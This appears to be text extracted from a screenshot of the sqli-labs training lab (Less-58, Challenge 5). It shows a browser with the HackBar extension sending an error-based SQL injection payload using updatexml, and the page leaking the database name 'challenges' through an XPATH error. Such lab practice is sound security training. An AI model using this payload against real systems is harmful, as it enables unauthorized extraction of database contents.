 Less-58:Challenge-5
不安全 192.168.23.128/sqli-labs/Less-58/?id=1%27%20and%20updatexml(1,concat(0x7e,(database()),0x7e),1)--+
8
4
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~challenges~'
SQL DUMB SERIES - 58
CHALLENGE - 5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-58/?id=1' and updatexml(1,concat(0x7e,(database()),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
Name Value